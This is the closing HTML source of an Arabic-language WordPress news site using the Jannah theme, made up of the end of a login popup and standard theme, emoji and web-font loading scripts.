			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://alnnas.ly/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.6" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.6" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.6" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.6" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.6" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.6" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.6" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://alnnas.ly/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762969355" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alnnas.ly/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alnnas.ly/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
